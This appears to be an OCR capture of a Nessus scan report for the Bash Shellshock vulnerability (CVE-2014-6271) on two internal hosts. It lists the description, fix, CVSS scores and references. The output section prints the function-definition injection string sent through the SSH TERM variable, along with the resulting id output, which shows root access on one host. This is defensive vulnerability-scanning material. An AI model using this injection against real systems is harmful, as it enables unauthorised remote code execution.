 Nessus N
Scans
Settings
FOLDERS
My Scans
All Scans
Trash
RESOURCES
Policies
Plugin Rules
Customized Reports
Scanners
CRITICAL Bash Remote Code Execution (Shellshock)
Description
The remote host is running a version of Bash that is vulnerable to command injection via environment variable manipulation. Depending on the
configuration of the system, an attacker could remotely execute arbitrary code.
Solution
Update Bash.
See Also
http://seclists.org/oss-sec/2014/q3/650
http://www.nessus.org/u?dacf7829
https://www.invisiblethreat.ca/2014/09/cve-2014-6271/
Output
Nessus was able to set the TERM environment variable used in an SSH
connection to :
() { :;}; /usr/bin/id > /tmp/nessus.1430947545
and read the output from the file :
sh -c 'bash -c '\''cat /tmp/nessus.1430947545'<~]# sh -c 'bash -c '\''cat /tmp/nessus.1430947545'\
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=root:system_r:unconfined_t:SystemLow-
SystemHigh
Note: Nessus has attempted to remove the file /tmp/nessus.1430947545
Port Hosts
22 / tcp / ssh 172.26.16.211
Nessus was able to set the TERM environment variable used in an SSH
connection to :
() { :;}; /usr/bin/id > /tmp/nessus.1430947693
and read the output from the file :
uid=1003(neo) gid=100(users) groups=100(users),0(root),1(bin),3(sys),5(tty),16(dialout),22(utmp),33(video),42(trusted),65(sshd),111(suse-
ncc),1000(scanner),1001(Neo_Root)
Note: Nessus has attempted to remove the file /tmp/nessus.1430947693
Port Hosts
22 / tcp / ssh 172.26.17.98
Plugin Details
Severity: Critical
ID: 77823
Version: 1.7
Type: local
Family: Gain a shell remotely
Published: September 24, 2014
Modified: October 28, 2014
Risk Information
Risk Factor: Critical
CVSS Base Score: 10.0
CVSS Temporal Score: 8.7
CVSS Vector: CVSS2#AV:N/AC:L/Au:N/C:C/I:C/A:C
CVSS Temporal Vector: CVSS2#E:ND/RL:OF/RC:C
IAVM Severity: I
Vulnerability Information
CPE: cpe:/a:gnu:bash
Exploit Available: true
Exploit Ease: Exploits are available
Patch Pub Date: September 24, 2014
Vulnerability Pub Date: September 24, 2014
Exploitable With
Metasploit (Pure-FTPd External Authentication
Bash Environment Variable Code Injection)
Core Impact
Reference Information
EDB-ID: 34766, 34765
BID: 70103
OSVDB: 112004
IAVA: 2014-A-0142
CVE: CVE-2014-6271